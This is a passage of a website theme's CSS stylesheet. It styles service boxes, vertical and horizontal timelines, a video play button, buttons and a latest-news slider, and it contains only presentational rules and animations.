  font-size: 18px;
  line-height: 27px !important;
  margin-bottom: 0;
  font-weight: 600;
}
.rs-services .services-style-7.services-left .services-wrap .services-item .services-desc p {
  margin-bottom: 0;
}
.rs-services-style6 {
  position: relative;
  border-radius: 6px;
  transition: all .5s ease;
  padding: 20px;
  margin-bottom: 30px;
  overflow: hidden;
}
.rs-services-style6 .bg-img {
  height: 300px;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  opacity: 0;
  transition: all .5s ease;
}
.rs-services-style6 .services-item .services-icon i {
  font-size: 50px;
}
.rs-services-style6 .services-item .services-icon i {
  color: #3e27d8;
  border: 2px solid #3e27d8 !important;
  background-color: transparent;
  font-size: 55px;
  display: inline-block;
  width: 135px;
  height: 135px;
  line-height: 135px;
  color: #ffffff;
  background: #3e27d8;
  border-radius: 50%;
  font-size: 60px;
  border: 2px solid transparent;
  transition: 0.3s;
  -webkit-transition: 0.3s;
  -ms-transition: 0.3s;
  text-align: center;
}
.rs-services-style6 .services-item .services-desc {
  transition: all .5s ease;
}
.rs-services-style6 .services-item .services-desc .services-title {
  font-size: 24px;
  margin: 25px 0 10px !important;
  line-height: normal;
  font-weight: 500 !important;
  color: #0a0a0a;
  margin: 28px 0 10px;
}
.rs-services-style6 .services-item .services-desc .services-title a {
  color: #0a0a0a;
}
.rs-services-style6.services-center .services-icon {
  text-align: center;
}
.rs-services-style6.services-center .services-title2 {
  text-align: center;
}
.rs-services-style6.services-center .services-desc {
  text-align: center;
}
.rs-services-style6.services-left .services-item .services-title {
  text-align: left;
  margin: 0;
  font-weight: 500;
}
.rs-services-style6.services-left .services-item .services-desc {
  text-align: left;
}
.rs-services-style6.services-right {
  padding: 20px;
  margin-bottom: 30px;
  overflow: hidden;
}
.rs-services-style6.services-right .services-item .services-icon {
  float: right;
  width: 50px;
}
.rs-services-style6.services-right .services-item .services-title {
  text-align: right;
  margin: 0;
  font-weight: 500;
}
.rs-services-style6.services-right .services-item .services-desc {
  text-align: right;
  float: left;
  width: 80%;
  padding-right: 18px;
}
.rs-services-style6:hover .bg-img {
  opacity: 1;
}
.rs-services-style6:hover .services-item .services-icon i {
  background: transparent;
  color: #3e27d8;
  font-size: 50px;
}
.fullwidth-services-box .services-style-2 {
  background: rgba(2, 27, 121, 0.7);
  box-shadow: 0 0 20px #fa0368;
}
.fullwidth-services-box .services-style-2:hover {
  background: #fa0368;
}
.style-bg .counter-top-area {
  padding: 60px 0 30px;
}
.style-bg .counter-top-area .count-number h3 {
  margin: 0;
}
.single-posts-meta .tag-line i {
  color: #fa0368;
  margin-right: 3px;
}
/* -------------------------------- 

Vertical Timeline CSS

-------------------------------- */
@media only screen and (min-width: 1170px) {
  .cd-is-hidden {
    visibility: hidden;
  }
}
.cd-timeline {
  overflow: hidden;
  margin: 2em auto;
}
.short-info h2 {
  font-size: 30px;
  line-height: 40px;
}
.cd-timeline__container {
  position: relative;
  width: 90%;
  max-width: 1170px;
  margin: 0 auto;
  padding: 0;
}
.cd-timeline__container iframe {
  margin-bottom: 15px;
}
.timeline-icon {
  font-size: 30px;
  width: 80px;
  height: 80px;
  line-height: 80px;
  color: #3e27d8;
}
@media screen and (max-width: 767px) {
  .timeline-icon {
    font-size: 15px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
  }
}
.cd-timeline__container::before {
  /* this is the vertical line */

  content: '';
  position: absolute;
  top: 0;
  left: 18px;
  height: 100%;
  width: 4px;
  background: #fa0368;
}
@media only screen and (min-width: 1170px) {
  .cd-timeline {
    margin-top: 34px;
    margin-bottom: 3em;
  }
  .cd-timeline__container::before {
    left: 50%;
    margin-left: -2px;
  }
}
.cd-timeline__block {
  position: relative;
  margin: 80px 0;
}
.cd-timeline__content .event-shedule-info .speaker-name,
.cd-timeline__content .event-shedule-info .speaker-name a {
  color: #f5f5f5;
  margin-bottom: 0;
  font-size: 14px;
  padding-bottom: 0;
}
.cd-timeline__content .event-shedule-info .event-des {
  font-size: 15px;
  line-height: 22px;
}
.cd-timeline__content .event-shedule-info .event-title {
  color: #fff !important;
  margin-bottom: 0px !important;
  margin-top: 0px !important;
  font-size: 24px;
}
.cd-timeline__content .event-shedule-info .event-title a {
  color: #fff !important;
}
.cd-timeline__content .event-shedule-info p {
  margin-top: 10px;
}
.cd-timeline__block:after {
  /* clearfix */

  content: "";
  display: table;
  clear: both;
}
.cd-timeline__block:first-child {
  margin-top: 0;
}
.cd-timeline__block:last-child {
  margin-bottom: 0;
}
@media only screen and (min-width: 1170px) {
  .cd-timeline__block {
    margin: 4em 0;
  }
}
.cd-timeline__img {
  position: absolute;
  top: 0;
  left: 0;
  border-radius: 50%;
  width: 80px;
  height: 80px;
  line-height: 80px;
  text-align: center;
}
.cd-timeline__img img {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  left: 0;
  top: 0;
  margin-left: 0;
  margin-top: 0;
  border-radius: 100% !important;
}
.cd-timeline__img.cd-timeline__img--picture {
  background: #fa0368;
}
.cd-timeline__img.cd-timeline__img--picture span {
  color: #fff;
}
.cd-timeline__img.cd-timeline__img--movie {
  background: #c03b44;
}
.cd-timeline__img.cd-timeline__img--location {
  background: #f0ca45;
}
@media only screen and (min-width: 1170px) {
  .cd-timeline__img {
    left: 50%;
    margin-left: -40px;
    /* Force Hardware Acceleration */
  
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  .cd-timeline__img.cd-timeline__img--bounce-in {
    visibility: visible;
    -webkit-animation: cd-bounce-1 0.6s;
    animation: cd-bounce-1 0.6s;
  }
}
@media only screen and (max-width: 1199px) {
  body .cd-timeline__img {
    left: -18px;
  }
  body .cd-timeline__content {
    margin-left: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .cd-block-start .cd-timeline__img .timeline-year {
    font-size: 12px;
    line-height: 12px;
  }
  body .cd-timeline__img {
    left: -10px;
    width: 60px;
    height: 60px;
    line-height: 60px;
  }
  body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel .vc_tta-panel-title a i {
    color: #3e27d8;
  }
  body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel .vc_tta-panel-title:hover a i {
    color: #ffffff;
  }
}
@media only screen and (max-width: 480px) {
  body .cd-timeline__content .short-info {
    padding: 10px;
  }
  body .cd-timeline__content {
    margin-left: 65px;
  }
  body .cd-timeline__content .short-info h2,
  body .cd-timeline__content .short-info h3 {
    font-size: 20px;
  }
}
@-webkit-keyframes cd-bounce-1 {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes cd-bounce-1 {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
.cd-timeline__content {
  position: relative;
  margin-left: 60px;
  background: #f3f5f4;
  border-radius: 3px;
  padding: 1em;
}
.cd-timeline__content .short-info {
  background: #f7f7fc;
  padding: 50px;
  border-radius: 4px;
}
.cd-timeline__content .short-info h2,
.cd-timeline__content .short-info h3 {
  color: #fa0368;
  font-size: 24px;
  line-height: 28px !important;
  margin-bottom: 14px;
}
.cd-timeline__content .short-info h2 a,
.cd-timeline__content .short-info h3 a {
  color: #fa0368;
}
.cd-timeline__content .short-info .career_thumb {
  margin-bottom: 23px;
}
.cd-timeline__content .cd_timeline_desc {
  margin-left: 60px;
  font-size: 20px;
  font-weight: 600;
  color: #0a0a0a;
  opacity: 1;
}
.cd-timeline__content .cd_timeline_desc h3 {
  color: #fa0368;
  font-size: 20px;
  line-height: 28px !important;
  margin-bottom: 14px;
}
.cd-timeline__content .cd_timeline_desc p {
  font-size: 16px;
  color: #0a0a0a;
}
.cd-timeline__content:after {
  /* clearfix */

  content: "";
  display: table;
  clear: both;
}
.cd-timeline__content::before {
  /* triangle next to content block */

  content: '';
  position: absolute;
  top: 16px;
  right: 100%;
  height: 0;
  width: 0;
  border: 15px solid transparent;
  border-right: 15px solid  #f3f5f4;
}
.cd-timeline__content p,
.cd-timeline__read-more,
.cd-timeline__date {
  font-size: 16px;
  color: #0a0a0a;
}
.cd-timeline__read-more,
.cd-timeline__date {
  display: inline-block;
}
.cd-block-start {
  padding-bottom: 100px;
}
.cd-block-start .cd-timeline__img {
  line-height: 20px;
  padding: 10px;
  font-size: 15px;
}
.cd-block-start .cd-timeline__img .timeline-year {
  position: relative;
  top: 5px;
}
.cd-block-done {
  padding-bottom: 80px;
  text-transform: uppercase;
}
.cd-timeline__read-more {
  float: right;
  padding: .8em 1em;
  background: #acb7c0;
  color: white;
  border-radius: 0.25em;
}
.cd-timeline__read-more:hover {
  background-color: #bac4cb;
}
.cd-timeline__date {
  float: left;
  padding: .8em 0;
  opacity: .7;
}
@media only screen and (min-width: 768px) {
  .cd-timeline__content h2 {
    font-size: 2rem;
  }
  .cd-timeline__content p {
    font-size: 16px;
    color: #0a0a0a;
  }
  .cd-timeline__read-more,
  .cd-timeline__date {
    font-size: 1.4rem;
  }
}
@media only screen and (min-width: 1170px) {
  .cd-timeline__content {
    margin-left: 0;
    padding: 0;
    width: 43%;
    /* Force Hardware Acceleration */
  
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  .cd-timeline__content::before {
    top: 24px;
    left: 100%;
    border-color: transparent;
    border-left-color: #f3f5f4;
  }
  .cd-timeline__read-more {
    float: left;
  }
  .cd-timeline__date {
    position: absolute;
    width: 100%;
    left: 122%;
    top: 6px;
    font-size: 1.6rem;
  }
  .cd-timeline__block:nth-child(odd) .cd-timeline__content {
    float: right;
  }
  .cd-timeline__block:nth-child(odd) .cd-timeline__content::before {
    top: 24px;
    left: auto;
    right: 100%;
    border-color: transparent;
    border-right-color: #f3f5f4;
  }
  .cd-timeline__block:nth-child(odd) .cd-timeline__read-more {
    float: right;
  }
  .cd-timeline__block:nth-child(odd) .cd-timeline__date {
    left: auto;
    right: 133%;
    text-align: right;
  }
  .cd-timeline__content.cd-timeline__content--bounce-in {
    visibility: visible;
    -webkit-animation: cd-bounce-2 0.6s;
    animation: cd-bounce-2 0.6s;
  }
}
@media only screen and (min-width: 1170px) {
  /* inverse bounce effect on even content blocks */
  .cd-timeline__block:nth-child(odd) .cd-timeline__content.cd-timeline__content--bounce-in {
    -webkit-animation: cd-bounce-2-inverse 0.6s;
    animation: cd-bounce-2-inverse 0.6s;
  }
}
@-webkit-keyframes cd-bounce-2 {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes cd-bounce-2 {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@-webkit-keyframes cd-bounce-2-inverse {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes cd-bounce-2-inverse {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.timeline-alter .timeline-item {
  position: relative;
  display: table;
  table-layout: fixed;
  width: 100%;
  padding-bottom: 25px;
}
.timeline-alter .left-part {
  width: 30%;
  display: table-cell;
  padding-right: 25px;
  min-height: 100%;
  text-align: right;
  vertical-align: top;
}
.timeline-alter .item-period {
  margin: 2px 0 3px;
  font-size: 14px;
  line-height: 1.4em;
}
.timeline-alter .item-company {
  display: block;
  color: #aaa;
  margin: 0 0 4px;
  font-size: 12px;
  line-height: 1.45em;
}
.timeline-alter .divider {
  position: absolute;
  top: 0;
  left: 30%;
  bottom: 0;
  width: 1px;
  background-color: #eee;
}
.timeline-alter .divider:after {
  content: '';
  display: block;
  margin-top: 12px;
  width: 11px;
  height: 11px;
  margin-left: -5px;
  border-radius: 5px;
  border: 2px solid;
  border-color: #fa0368;
  background-color: #fff;
}
.timeline-alter .right-part {
  width: 70%;
  display: table-cell;
  padding-left: 25px;
  padding-right: 15px;
  vertical-align: top;
}
.timeline-alter .right-part h4 {
  font-size: 16px;
  margin-bottom: 5px;
}
.timeline-alter .item-title {
  font-size: 16px;
  margin-bottom: 3px;
}
.timeline-alter .right-part p,
.timeline-alter .right-part p > * {
  font-size: 0.92em;
}
/* -------------------------------- 

Horizontal Timeline CSS

-------------------------------- */
.wrap-list {
  overflow-x: hidden;
}
.wrap-index {
  overflow-x: hidden;
  -webkit-box-sizing: unset !important;
  -moz-box-sizing: unset !important;
  box-sizing: unset !important;
}
.over-wrap-index .prev {
  position: absolute;
  left: -1px;
  top: 61%;
  transform: translateY(-50%);
  font-size: 30px;
  background: #fa0368;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  border-radius: 50%;
  color: #fff;
}
.over-wrap-index .prev:hover {
  color: #3e27d8;
}
.over-wrap-index .prev.disabled {
  background: #f2f2f2;
  cursor: default;
  color: #fff !important;
}
.over-wrap-index .next {
  position: absolute;
  right: -1px;
  top: 61%;
  transform: translateY(-50%);
  font-size: 30px;
  background: #fa0368;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  border-radius: 50%;
  color: #fff;
}
.over-wrap-index .next:hover {
  color: #3e27d8;
}
.over-wrap-index .next.disabled {
  background: #f2f2f2;
  cursor: default;
  color: #fff !important;
}
.over-wrap-list {
  position: relative;
}
.over-wrap-list .prev,
.over-wrap-list .next {
  position: absolute;
  top: 50%;
  margin-top: -80px;
  font-size: 80px;
  text-decoration: none;
  color: #A09F9F;
  text-shadow: 1px 1px #fff;
}
.over-wrap-list .prev.disabled,
.over-wrap-list .next.disabled {
  color: #DFDFDF;
}
.over-wrap-list .prev {
  left: 30px;
}
.over-wrap-list .prev:active {
  left: 29px;
}
.over-wrap-list .next {
  right: 30px;
}
.over-wrap-list .next:active {
  right: 29px;
}
.over-wrap-index {
  position: relative;
}
.over-wrap-index:before {
  content: "";
  position: absolute;
  top: 0px;
  left: 0px;
  bottom: 0px;
  width: 200px;
  z-index: 999;
  background: url('../images/about-overlay-l.png') 0px top no-repeat;
  background-size: cover;
  background-position-x: right;
  display: none;
}
.over-wrap-index:after {
  content: "";
  position: absolute;
  top: 0px;
  right: 0px;
  bottom: 0px;
  width: 200px;
  z-index: 999;
  background: url('../images/about-overlay-r.png') right top no-repeat;
  background-size: cover;
  background-position-x: left;
  display: none;
}
ul.index {
  padding-left: 0;
  list-style: none;
  font-size: 0;
  position: relative;
  padding-top: 30px;
  padding-bottom: 50px;
}
ul.index li {
  font-size: 14px;
  display: inline-block;
  width: 200px;
  text-align: center;
  position: relative;
  vertical-align: bottom;
  padding-bottom: 15px;
  font-weight: 700;
  min-height: 40px;
}
ul.index li:after {
  content: "";
  width: 16px;
  height: 16px;
  border-radius: 50%;
  border: 1px solid #fa0368;
  position: absolute;
  bottom: -8px;
  left: 90px;
  z-index: 99;
  overflow: hidden;
}
.content-wrap {
  display: flex;
}
.content-wrap.col-full {
  display: block;
}
.content-wrap .date {
  margin-left: 15px;
  background: transparent;
  color: #777;
  font-size: 100%;
}
.content-wrap .clear-both {
  clear: both;
  border-bottom: 1px solid #f1f1f1;
  margin-bottom: 13px;
  display: block;
  max-width: 360px;
}
.content-wrap .career-title {
  text-transform: capitalize;
  color: #fa0368;
  font-weight: 600;
  font-size: 26px;
  line-height: 36px;
  margin-bottom: 8px;
}
.col-left {
  width: 45%;
  padding-right: 35px;
}
.col-right {
  width: 55%;
  padding-left: 15px;
}
ul.index li.active:after {
  background: #fa0368;
}
ul.index li a {
  text-decoration: none;
  font-size: 24px;
  color: #646464;
  outline: none;
}
ul.index li a:hover {
  color: #7e7e7e;
}
ul.index li.active a {
  font-size: 48px;
  color: #fa0368;
}
ul.index:after {
  content: "";
  position: absolute;
  bottom: 0px;
  height: 50px;
  left: 0;
  right: 0;
  border-top: 1px dotted #fa0368;
}
ul.list {
  padding-left: 0;
  list-style: none;
  font-size: 0;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
ul.list > li {
  font-size: 14px;
  display: inline-block;
  padding-top: 20px;
  vertical-align: top;
}
ul.list > li .image {
  width: 200px;
  float: left;
  position: relative;
  z-index: 2;
}
.over-wrap-list iframe {
  display: none;
}
.over-wrap-list .show-me iframe {
  display: block !important;
}
.content-wrap .post_image,
.content-wrap .content {
  display: none;
}
.content-wrap .post_image img {
  border-radius: 5px;
}
.over-wrap-list .show-me .content-wrap .post_image,
.over-wrap-list .show-me .content-wrap .content {
  display: block !important;
}
#wrap-list iframe {
  margin-top: 10px;
}
ul.list > li .image:before,
ul.list > li .image:after {
  content: "";
  position: absolute;
  z-index: -1;
  width: 50%;
  height: 80%;
  max-height: 60px;
  -webkit-box-shadow: 0 15px 40px 5px rgba(0, 0, 0, 0.5);
  box-shadow: 0 15px 40px 5px rgba(0, 0, 0, 0.5);
  bottom: 20px;
}
ul.list > li .image:before {
  left: 20px;
  -webkit-transform: rotate(-5deg);
  -ms-transform: rotate(-5deg);
  transform: rotate(-5deg);
}
ul.list > li .image:after {
  right: 20px;
  -webkit-transform: rotate(5deg);
  -ms-transform: rotate(5deg);
  transform: rotate(5deg);
}
ul.list > li .image img {
  min-width: 100%;
  min-height: 150px;
  display: block;
  max-width: 100%;
  height: auto;
  border: 1px solid #C0C0C0;
  padding: 7px;
  background: #fa0368;
  border-radius: 2px;
}
ul.list > li .content {
  color: #454545;
  font-size: 16px;
  line-height: 28px;
}
ul.list > li .content .title {
  text-transform: capitalize;
  color: #fa0368;
  font-weight: 700;
  font-size: 26px;
  line-height: 36px;
  margin-bottom: 5px;
}
.designation {
  color: #777;
  font-weight: 700;
  margin-bottom: 10px;
  font-size: 18px;
  line-height: 30px;
  float: left;
}
.designation i {
  margin-right: 10px;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.one-line {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.arrow-up {
  border-left-color: transparent;
  border-right-color: transparent;
  border-top-style: none;
}
.arrow-down {
  border-left-color: transparent;
  border-right-color: transparent;
  border-bottom-style: none;
}
.arrow-right {
  border-top-color: transparent;
  border-bottom-color: transparent;
  border-right-style: none;
}
.arrow-left {
  border-top-color: transparent;
  border-bottom-color: transparent;
  border-left-style: none;
}
.arrow.up {
  border-left-color: transparent;
  border-right-color: transparent;
  border-top-style: none;
}
.arrow.down {
  border-left-color: transparent;
  border-right-color: transparent;
  border-bottom-style: none;
}
.arrow.right {
  border-top-color: transparent;
  border-bottom-color: transparent;
  border-right-style: none;
}
.arrow.left {
  border-top-color: transparent;
  border-bottom-color: transparent;
  border-left-style: none;
}
.ir {
  background-color: transparent;
  border: 0;
  overflow: hidden;
  /* IE 6/7 fallback */

  *text-indent: -9999px;
}
.ir:before {
  content: "";
  display: block;
  width: 0;
  height: 150%;
}
.hidden {
  display: none !important;
  visibility: hidden;
}
.visuallyhidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
.invisible {
  visibility: hidden;
}
.clearfix:before,
.clearfix:after {
  content: " ";
  /* 1 */

  display: table;
  /* 2 */

}
.clearfix:after {
  clear: both;
}
.clearfix {
  *zoom: 1;
}
/* ==========================================================================
   Responsive
   ========================================================================== */
@media only screen and (min-width: 35em) {
  
}
@media print, (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi) {
  
}
@media print {
  * {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
    /* h5bp.com/t */
  
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page  {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}
/* ==========================================================================
   End Horizontal timeline
========================================================================== */
/*--------------------------------------------------------------
Video css
--------------------------------------------------------------*/
@keyframes pulse-border {
  0% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
  }
  100% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 0;
  }
}
.rs-video-2 {
  position: relative;
  z-index: 1;
}
.rs-video-2 .video-desc {
  position: absolute;
  top: 70%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  text-align: center;
  z-index: 10;
  font-size: 20px;
}
.rs-video-2 .overly-border {
  border: 1px solid #3e27d8;
  width: 100px;
  height: 100px;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  transform: translateY(-50%);
  z-index: 0;
}
.rs-video-2 .video-content {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  text-align: center;
  z-index: 10;
}
.rs-video-2 .video-content h4 {
  margin-top: 40px;
  margin-bottom: 0;
  font-size: 30px;
  color: #fff;
  text-transform: uppercase;
}
.rs-video-2:hover .popup-videos {
  animation-duration: 0.8s;
}
.rs-video-2 .popup-videos {
  position: absolute;
  transform: translateX(-50%) translateY(-50%);
  box-sizing: content-box;
  display: block;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  line-height: 90px;
  padding: 0;
  margin: 0 auto;
  left: 50%;
  top: 50%;
  z-index: 9;
  text-align: center;
  background: #3e27d8;
}
.rs-video-2 .popup-videos:after {
  content: "";
  position: absolute;
  z-index: 1;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  transition: all 200ms;
}
.rs-video-2 .popup-videos:before {
  background: #3e27d8;
  content: "";
  position: absolute;
  z-index: 0;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  animation: pulse-border 1500ms ease-out infinite;
}
.rs-video-2 .popup-videos i {
  text-indent: 5px;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
  font-size: 30px;
  color: #3e27d8;
  position: relative;
}
.rs-video-2 .popup-videos i:before {
  color: #fff;
}
.rs-video-2 .popup-videos:hover {
  border-color: rgba(255, 255, 255, 0.7);
}
.rs-video-2 .popup-videos span {
  display: block;
  position: relative;
  z-index: 3;
  width: 0;
  height: 0;
  border-left: 27px solid #fff;
  border-top: 17px solid transparent;
  border-bottom: 17px solid transparent;
}
.rs-video-2:hover .overly-border:before,
.rs-video-2:hover .overly-border:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.rs-video-2.Style2 .video-circle1 {
  height: 415px;
  width: 415px;
  animation: banner-right-circle 5s linear infinite;
}
.rs-video-2.Style2 .video-circle1,
.rs-video-2.Style2 .video-circle2 {
  border: 1px solid #3e27d8;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  animation: banner-right-circle 5s linear infinite;
  z-index: 1;
}
.rs-video-2.Style2 .video-circle2 {
  height: 350px;
  width: 350px;
  animation: banner-right-circle2 5s linear infinite;
}
@keyframes banner-right-circle {
  0% {
    height: 250px;
    width: 250px;
    opacity: 1;
  }
  100% {
    height: 415px;
    width: 415px;
    opacity: .1;
  }
}
@keyframes banner-right-circle2 {
  0% {
    height: 150px;
    width: 150px;
    opacity: 1;
  }
  100% {
    height: 405px;
    width: 405px;
    opacity: .1;
  }
}
.readon {
  cursor: pointer;
  display: inline-block;
  position: relative;
  transition: all 0.4s;
  padding: 8px 30px;
  font-size: 15px;
  font-weight: 600;
  line-height: 26px;
  text-transform: uppercase;
  color: #ffffff;
  background: #fa0368;
  z-index: 1;
  border-radius: 30px;
}
.readon:hover {
  background: #3e27d8;
  color: #ffffff;
}
.readon.white {
  background: #ffffff;
  color: #3e27d8;
}
.readon.white:hover {
  background: #0a0a0a !important;
  color: #ffffff;
}
.rev-custom-btn {
  position: relative;
  transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}
.rev-custom-btn:before {
  display: block;
  position: absolute;
  left: 0px;
  bottom: 0px;
  height: 0px;
  width: 100%;
  z-index: -1;
  content: '';
  background: #fa0368;
  border-radius: 3px;
  transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}
.rev-custom-btn:hover {
  background: #fa0368;
  color: #ffffff;
  opacity: 0.99;
}
.rev-custom-btn:hover:before {
  top: 0%;
  bottom: auto;
  height: 100%;
}
.rs-btn2.btn-center {
  text-align: center;
}
.rs-btn2.btn-right {
  text-align: right;
}
.blog-button a {
  color: #fff;
}
.transparent-btn {
  background: #ffffff;
  color: #454545;
  border: 1px solid;
  border-color: #3e27d8;
  border-radius: 3px;
  padding: 0 20px;
  height: 40px;
  line-height: 40px;
  display: inline-block;
  position: relative;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 500;
}
.transparent-btn:before {
  position: absolute;
  height: 100%;
  font-size: 18px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
  right: 50px;
  opacity: 0;
  top: 0px;
  content: "\f054";
  font-size: 15px;
  font-family: fontawesome;
}
.transparent-btn:hover {
  padding-right: 40px;
  border-color: #3e27d8;
  background: #3e27d8;
  color: #ffffff;
}
.transparent-btn:hover:before {
  right: 20px;
  opacity: 1;
}
/*--------------------------------
    Latest News
----------------------------------*/
.rs-latest-news .news-normal-block {
  padding: 0px;
  transition: 0.3s;
  background-size: cover !important;
}
.rs-latest-news .news-normal-block .news-img {
  margin-bottom: 0px;
  padding: 13px 13px 8px;
}
.rs-latest-news .news-normal-block .news-img img {
  width: 100%;
}
.rs-latest-news .news-normal-block .news-info {
  padding: 50px 30px;
  padding-right: 30%;
  color: #fff;
}
.rs-latest-news .news-normal-block .news-info a {
  color: #fff;
}
.rs-latest-news .news-normal-block .news-info a:hover {
  color: #3e27d8;
}
.rs-latest-news .news-normal-block .news-info .categories {
  font-size: 16px;
  margin: 0 0 16px;
}
.rs-latest-news .news-normal-block .news-title {
  font-size: 28px;
  margin-bottom: 20px;
  font-weight: 600 !important;
  line-height: 38px !important;
}
.rs-latest-news .news-normal-block .news-title a:hover,
.rs-latest-news .news-normal-block .news-title a:focus {
  color: #3e27d8;
}
.rs-latest-news .news-normal-block .news-desc p {
  margin-bottom: 30px;
}
.rs-latest-news .news-normal-block .news-btn a {
  display: inline-block;
  margin-left: auto;
  padding: 4px 20px;
  font-size: 13px;
  font-weight: 500;
  text-decoration: none;
  background-color: #3e27d8;
  color: #fff;
  border-radius: 35px;
  text-transform: uppercase;
}
.rs-latest-news .news-normal-block .news-btn a:hover {
  background-color: #fa0368;
}
.rs-latest-news .news-list-block .news-list-item {
  transition: 0.3s;
  background: #fff;
}
.rs-latest-news .news-list-block .news-list-item:hover {
  -webkit-box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
}
.rs-latest-news .news-list-block .news-list-item .news-title {
  font-size: 18px !important;
  margin-bottom: 10px;
  font-weight: 600 !important;
}
.rs-latest-news .news-list-block .news-list-item .news-title a {
  color: #212121;
}
.rs-latest-news .news-list-block .news-list-item .news-title a:hover,
.rs-latest-news .news-list-block .news-list-item .news-title a:focus {
  color: #3e27d8;
}
.rs-latest-news .news-list-block .news-list-item .news-desc p {
  margin-bottom: 0;
}
.rs-latest-news .news-list-block .news-list-item .categories {
  font-size: 14px;
  margin: 0 0 10px;
}
.rs-latest-news .news-list-block .news-list-item .categories a {
  color: #181818;
}
.rs-latest-news .news-list-block .news-list-item .categories a:hover {
  color: #3e27d8;
}
.rs-latest-news .news-list-block .news-list-item .news-content {
  padding: 20px;
  background: #ffffff;
}
.latest-news-slider .news-normal-block {
  box-shadow: none !important;
}
.latest-news-slider .slick-arrow {
  position: absolute;
  z-index: 11;
  bottom: 0;
  right: -104px;
  height: 42px;
  width: 42px;
  font-size: 0;
  border: 0;
  background-color: rgba(0, 0, 0, 0.1);
  color: #3e27d8;
  cursor: pointer;
  outline: 0;
  border-radius: 50%;
  transition: 0.3s;
  top: auto;
}
.latest-news-slider .slick-arrow:after {
  font-family: FontAwesome;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  font-size: 22px;
  color: inherit;
